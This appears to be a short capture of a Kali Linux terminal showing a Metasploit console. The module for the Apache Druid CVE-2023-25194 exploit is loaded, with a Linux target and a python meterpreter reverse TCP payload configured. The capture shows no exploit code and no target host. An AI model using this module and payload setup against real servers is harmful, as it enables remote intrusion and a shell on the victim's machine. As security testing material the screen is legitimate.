 root@kali: ~
File Actions Edit View Help
msf6 > use 6
[*] Additionally setting TARGET => Linux
[*] Using configured payload cmd/unix/python/meterpreter_reverse_tcp
msf6 exploit(multi/http/apache_druid_cve_2023_25194) >
File System